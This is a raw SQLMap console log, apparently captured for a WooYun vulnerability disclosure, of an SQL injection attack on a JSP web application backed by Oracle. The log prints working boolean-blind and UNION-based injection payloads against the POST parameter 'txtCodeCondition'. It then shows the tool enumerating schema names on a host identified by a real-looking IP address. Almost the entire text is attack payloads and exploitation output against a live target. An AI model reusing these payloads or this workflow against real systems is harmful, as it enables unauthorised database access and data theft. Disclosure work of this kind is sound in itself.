 管理员: SQLMap
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2044'
 OR (2122=2122)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2277'
 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(98)||CHR(98)||CHR(113)|
|CHR(112)||CHR(89)||CHR(120)||CHR(115)||CHR(81)||CHR(75)||CHR(107)||CHR(99)||CHR
(98)||CHR(71)||CHR(113)||CHR(120)||CHR(98)||CHR(107)||CHR(113),NULL FROM DUAL-- 
&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[21:35:08] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[21:35:08] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:35:08] [INFO] fetching database (schema) names
[21:35:09] [WARNING] reflective value(s) found and filtering out
[21:35:09] [INFO] the SQL query used returns 4 entries
[21:35:10] [INFO] retrieved: JBS
[21:35:10] [INFO] retrieved: LIS
[21:35:11] [INFO] retrieved: SYS
[21:35:12] [INFO] retrieved: SYSTEM
available databases [4]:
[*] JBS
[*] LIS
[*] SYS
[*] SYSTEM
[21:35:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.241.156.50'
[*] shutting down at 21:35:12
www.wooyun.org
D:\Python27>_